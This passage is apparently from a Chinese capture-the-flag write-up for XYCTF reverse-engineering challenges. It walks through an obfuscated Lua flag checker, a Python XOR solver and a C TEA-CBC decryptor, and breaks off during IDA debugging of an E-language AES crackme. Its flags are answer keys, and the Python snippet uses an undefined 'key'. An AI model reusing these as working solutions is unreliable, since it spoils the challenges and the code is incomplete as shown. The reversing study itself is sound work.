return r(function(a, b)

if math.random() > 0.5 then

return w(a)

else

return w(b)

end

end, s)

end

function w(s)

return r(function(a, b)

if math.random() > 0.5 then

return t(a)

else

return p(b)

end

end, s)

end

function p(s)

return r(function(a, b)

if math.random() > 0.5 then

return h(a)

else

return g(b)

end

end, s)

end

function y(s)

return r(function(a, b)

if math.random() > 0.5 then

return x(a)

else

return y(b)

end

end, s)

end

function x(s)

return r(function(a, b)

if math.random() > 0.5 then

return m(a)

else

return n(b)

end

end, s)

end

function a(s)

return r(function(a, b)

if math.random() > 0.5 then

return d(a)

else

return q(b)

end

end, s)

end

function d(s)

return r(function(a, b)

if math.random() > 0.5 then

return w(a)

else

return w(b)

end

end, s)

end

function w(s)

return r(function(a, b)

if math.random() > 0.5 then

return t(a)

else

return p(b)

end

end, s)

end

function p(s)

return r(function(a, b)

if math.random() > 0.5 then

return h(a)

else

return g(b)

end

end, s)

end

function f(s)

return r(function(a, b)

if math.random() > 0.5 then

return s(a)

else

return f(b)

end

end, s)

end

function g(s)

return r(function(a, b)

if math.random() > 0.5 then

return h(a)

else

return g(b)

end

end, s)

end

function h(s)

return r(function(a, b)

if math.random() > 0.5 then

return s(a)

else

return f(b)

end

end, s)

end

function b(s)

return r(function(a, b)

if math.random() > 0.5 then

return a

else

return b

end

end, s)

end

function x(s)

return r(function(a, b)

if math.random() > 0.5 then

return m(a)

else

return n(b)

end

end, s)

end

function y(s)

return r(function(a, b)

if math.random() > 0.5 then

return x(a)

else

return y(b)

end

end, s)

end

function q(s)

return r(function(a, b)

if math.random() > 0.5 then

return d(a)

else

return q(b)

end

end, s)

end

function d(s)

return r(function(a, b)

if math.random() > 0.5 then

return w(a)

else

return w(b)

end

end, s)

end

function w(s)

return r(function(a, b)

if math.random() > 0.5 then

return t(a)

else

return p(b)

end

end, s)

end

function p(s)

return r(function(a, b)

if math.random() > 0.5 then

return h(a)

else

return g(b)

end

end, s)

end

function t(s)

return r(function(a, b)

if math.random() > 0.5 then

return t(a)

else

return p(b)

end

end, s)

end

function s(s)

return r(function(a, b)

if math.random() > 0.5 then

return h(a)

else

return g(b)

end

end, s)

end

function h(s)

return r(function(a, b)

if math.random() > 0.5 then

return s(a)

else

return f(b)

end

end, s)

end

function g(s)

return r(function(a, b)

if math.random() > 0.5 then

return h(a)

else

return g(b)

end

end, s)

end

function f(s)

return r(function(a, b)

if math.random() > 0.5 then

return s(a)

else

return f(b)

end

end, s)

end

function m(s)

return r(function(a, b)

if math.random() > 0.5 then

return d(a)

else

return q(b)

end

end, s)

end

function w(s)

return r(function(a, b)

if math.random() > 0.5 then

return t(a)

else

return p(b)

end

end, s)

end

function p(s)

return r(function(a, b)

if math.random() > 0.5 then

return h(a)

else

return g(b)

end

end, s)

end

function y(s)

return r(function(a, b)

if math.random() > 0.5 then

return x(a)

else

return y(b)

end

end, s)

end

function x(s)

return r(function(a, b)

if math.random() > 0.5 then

return m(a)

else

return n(b)

end

end, s)

end

function a(s)

return r(function(a, b)

if math.random() > 0.5 then

return d(a)

else

return q(b)

end

end, s)

end

function d(s)

return r(function(a, b)

if math.random() > 0.5 then

return w(a)

else

return w(b)

end

end, s)

end

function w(s)

return r(function(a, b)

if math.random() > 0.5 then

return t(a)

else

return p(b)

end

end, s)

end

function p(s)

return r(function(a, b)

if math.random() > 0.5 then

return h(a)

else

return g(b)

end

end, s)

end

function f(s)

return r(function(a, b)

if math.random() > 0.5 then

return s(a)

else

return f(b)

end

end, s)

end

function g(s)

return r(function(a, b)

if math.random() > 0.5 then

return h(a)

else

return g(b)

end

end, s)

end

function h(s)

return r(function(a, b)

if math.random() > 0.5 then

return s(a)

else

return f(b)

end

end, s)

end

function b(s)

return r(function(a, b)

if math.random() > 0.5 then

return a

else

return b

end

end, s)

end

function x(s)

return r(function(a, b)

if math.random() > 0.5 then

return m(a)

else

return n(b)

end

end, s)

end

function y(s)

return r(function(a, b)

if math.random() > 0.5 then

return x(a)

else

return y(b)

end

end, s)

end

function q(s)

return r(function(a, b)

if math.random() > 0.5 then

return d(a)

else

return q(b)

end

end, s)

end

function d(s)

return r(function(a, b)

if math.random() > 0.5 then

return w(a)

else

return w(b)

end

end, s)

end

function w(s)

return r(function(a, b)

if math.random() > 0.5 then

return t(a)

else

return p(b)

end

end, s)

end

function p(s)

return r(function(a, b)

if math.random() > 0.5 then

return h(a)

else

return g(b)

end

end, s)

end

function y(s)

return r(function(a, b)

if math.random() > 0.5 then

return x(a)

else

return y(b)

end

end, s)

end

function x(s)

return r(function(a, b)

if math.random() > 0.5 then

return m(a)

else

return n(b)

end

end, s)

end

function a(s)

return r(function(a, b)

if math.random() > 0.5 then

return d(a)

else

return q(b)

end

end, s)

end

function d(s)

return r(function(a, b)

if math.random() > 0.5 then

return w(a)

else

return w(b)

end

end, s)

end

function w(s)

return r(function(a, b)

if math.random() > 0.5 then

return t(a)

else

return p(b)

end

end, s)

end

function p(s)

return r(function(a, b)

if math.random() > 0.5 then

return h(a)

else

return g(b)

end

end, s)

end

function f(s)

return r(function(a, b)

if math.random() > 0.5 then

return s(a)

else

return f(b)

end

end, s)

end

function g(s)

return r(function(a, b)

if math.random() > 0.5 then

return h(a)

else

return g(b)

end

end, s)

end

function h(s)

return r(function(a, b)

if math.random() > 0.5 then

return s(a)

else

return f(b)

end

end, s)

end

function b(s)

return r(function(a, b)

if math.random() > 0.5 then

return a

else

return b

end

end, s)

end

function x(s)

return r(function(a, b)

if math.random() > 0.5 then

return m(a)

else

return n(b)

end

end, s)

end

function y(s)

return r(function(a, b)

if math.random() > 0.5 then

return x(a)

else

return y(b)

end

end, s)

end

function q(s)

return r(function(a, b)

if math.random() > 0.5 then

return d(a)

else

return q(b)

end

end, s)

end

function d(s)

return r(function(a, b)

if math.random() > 0.5 then

return w(a)

else

return w(b)

end

end, s)

end

function w(s)

return r(function(a, b)

if math.random() > 0.5 then

return t(a)

else

return p(b)

end

end, s)

end

function p(s)

return r(function(a, b)

if math.random() > 0.5 then

return h(a)

else

return g(b)

end

end, s)

end

function Xor(num1, num2)

local tmp1 = num1

local tmp2 = num2

local str = ""

repeat

local s1 = tmp1 % 2

local s2 = tmp2 % 2

if s1 == s2 then

str = "0" .. str

else

str = "1" .. str

end

tmp1 = math.modf(tmp1 / 2)

tmp2 = math.modf(tmp2 / 2)

until tmp1 == 0 and tmp2 == 0

return tonumber(str, 2)

end

value = ""

output = ""

i = 1

while true do

local temp = string.byte(flag, i)

temp = string.char(Xor(temp, 8) % 256)

value = value .. temp

i = i + 1

if i > string.len(flag) then

break

end

end

for _ = 1, 1000 do

x = 3

y = x * 3

z = y / 4

w = z - 5

if w == 0 then

print("This line will never be executed")

end

end

for i = 1, string.len(flag) do

temp = string.byte(value, i)

temp = string.char(temp + 3)

output = output .. temp

end

result = output:rep(10)

invalid_list = {

1,

2,

3

}

for _ = 1, 20 do

table.insert(invalid_list, 4)

end

for _ = 1, 50 do

result = result .. "A"

table.insert(invalid_list, 4)

end

for i = 1, string.len(output) do

temp = string.byte(output, i)

temp = string.char(temp - 1)

end

for _ = 1, 30 do

result = result .. string.lower(output)

end

for _ = 1, 950 do

x = 3

y = x * 3

z = y / 4

w = z - 5

if w == 0 then

print("This line will never be executed")

end

end

for _ = 1, 50 do

x = -1

y = x * 4

z = y / 2

w = z - 3

if w == 0 then

print("This line will also never be executed")

end

end

require("base64")

obfuscated_output = to_base64(output)

obfuscated_output = string.reverse(obfuscated_output)

obfuscated_output = string.gsub(obfuscated_output, "g", "3")

obfuscated_output = string.gsub(obfuscated_output, "H", "4")

obfuscated_output = string.gsub(obfuscated_output, "W", "6")

invalid_variable = obfuscated_output:rep(5)

if obfuscated_output == "==AeuFEcwxGPuJ0PBNzbC16ctFnPB5DPzI0bwx6bu9GQ2F1XOR1U" then

print("You get the flag.")

else

print("F**k!")

end

梳理下逻辑

审计代码,发现整个过程中output变量涉及flag处理最多

-

将flag的每个字符与8进行与或计算后计算除256的余数,之后拼接成

value对象value = "" output = "" i = 1 while true do local temp = string.byte(flag, i) temp = string.char(Xor(temp, 8) % 256) value = value .. temp i = i + 1 if i > string.len(flag) then break end end -

之后将

value的每个字符ASCII值加3后再拼接到output变量里for i = 1, string.len(flag) do temp = string.byte(value, i) temp = string.char(temp + 3) output = output .. temp end -

将output进行base64之后进行翻转,先后替换g,H,W字符成3,4,6,之后判断是不是

require("base64") obfuscated_output = to_base64(output) obfuscated_output = string.reverse(obfuscated_output) obfuscated_output = string.gsub(obfuscated_output, "g", "3") obfuscated_output = string.gsub(obfuscated_output, "H", "4") obfuscated_output = string.gsub(obfuscated_output, "W", "6") invalid_variable = obfuscated_output:rep(5) if obfuscated_output == "==AeuFEcwxGPuJ0PBNzbC16ctFnPB5DPzI0bwx6bu9GQ2F1XOR1U" then print("You get the flag.") else print("F**k!") end

XYCTF{5dcbaed781363fbfb7d8647c1aee6c}

ez_enc

秒了

enc = [0x27, 0x24, 0x17, 0x0B, 0x50, 0x03, 0xC8, 0x0C, 0x1F, 0x17, 0x36, 0x55, 0xCB, 0x2D, 0xE9, 0x32, 0x0E, 0x11, 0x26, 0x02, 0x0C, 0x07, 0xFC, 0x27, 0x3D, 0x2D, 0xED, 0x35, 0x59, 0xEB, 0x3C, 0x3E, 0xE4, 0x7D, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00]

current = ord("f")

for pos,elem in enumerate(enc):

print(chr(current),end="")

temp1 = (current% 20)

temp = elem^ ord(key[pos % 6])

temp2 = temp - temp1

current = temp2给阿姨倒一杯卡布奇诺

https://bbs.kanxue.com/thread-266933.htm#msg_header_h1_2

看雪原题,CBC的TEA解密

数据都没变

程序跑一下套上XYCTF{}就行

#include <stdio.h>

#include <stdint.h>

#include <stdlib.h>

#include <string.h>

uint32_t data1 = 0x5F797274;

uint32_t data2 = 0x64726168; //???data ?

void encrypt(uint32_t* v, uint32_t* k) {

uint32_t v0 = v[0], v1 = v[1], sum = 0, i;

data1 ^= v0;

data2 ^= v1;

v0 = data1;

v1 = data2;

uint32_t delta = 0x6e75316c;

uint32_t k0 = k[0], k1 = k[1], k2 = k[2], k3 = k[3];

for (i = 0; i < 32; i++)

{

sum += delta;

v0 += ((v1 << 4) + k0) ^ (v1 + sum) ^ ((v1 >> 5) + k1) ^ (sum + i);

v1 += ((v0 << 4) + k2) ^ (v0 + sum) ^ ((v0 >> 5) + k3) ^ (sum + i);

}

data1 = v0;

data2 = v1;

}

void decrypt(uint32_t* v, uint32_t* k)

{

uint32_t delta = 0x6e75316c;

uint32_t v0 = v[0], v1 = v[1], sum = (delta * 32) & 0xffffffff, i;

uint32_t k0 = k[0], k1 = k[1], k2 = k[2], k3 = k[3];

for (i = 0; i < 32; i++)

{

v1 -= ((v0 << 4) + k2) ^ (v0 + sum) ^ ((v0 >> 5) + k3) ^ (sum + (31 - i));

v0 -= ((v1 << 4) + k0) ^ (v1 + sum) ^ ((v1 >> 5) + k1) ^ (sum + (31 - i));

sum -= delta;

}

v0 = v0 ^ data1;

v1 = v1 ^ data2;

v[0] = v0; v[1] = v1;

}

int main()

{

uint32_t array[] = {0x9b28ed45, 0x145ec6e9, 0x5b27a6c3, 0xe59e75d5, 0xe82c2500, 0xa4211d92, 0xcd8a4b62, 0xa668f440};

uint32_t key[4] = {0x65766967, 0x756F795F, 0x7075635F, 0x6165745F};

for (int i = 0; i < 8; i += 2)

{

uint32_t temp[2];

temp[0] = array[i];

temp[1] = array[i + 1];

decrypt(temp, key);

printf("%c%c%c%c%c%c%c%c", *((char*)&temp[0] + 0), *((char*)&temp[0] + 1), *((char*)&temp[0] + 2), *((char*)&temp[0] + 3), *((char*)&temp[1] + 0), *((char*)&temp[1] + 1), *((char*)&temp[1] + 2), *((char*)&temp[1] + 3));

//??data

encrypt(temp, key);

}

return 0;

}XYCTF{133bffe401d223a02385d90c5f1ca377}







easy language

易语言反编译

https://github.com/fjqisba/E-debug-plus

下载latest的release

他只给了OD的安装,实际上ida也是扔到plugins目录就OK(请注意,IDA7.7会有问题,请使用IDA7.5)

给出调试符,如果自己调试需要注意ida有点问题,会把中文函数变成_的样子

这里详细说一下怎么调试这道题

IDA加载好之后,你就可以按Ctrl+3调出plugin页面

找到这个,双击打开,程序会自动分析

然后你就可以在左边看到易语言的函数了

但是需要注意,虽然有中文,但是IDA伪代码这里还是会变成_的

你知道他什么意思之后给他改成英文名字就行





我们主要分析这个按钮1被单击













这里,通过v10是AES-ECB这种加密模式,传参到了这个函数

我们能够知道这个函数是个加密函数

我们知道,AES加密无论是哪种模式,都需要一个key值

因此我们合理猜测

dword_59D0F0这个是key,但是我们静态分析发现是0,说明程序是通过运行时加载载入的这个数据。





然后通过

这个函数我们能知道,v0是flag的输入值

接下来我们就可以动态调试了,首先

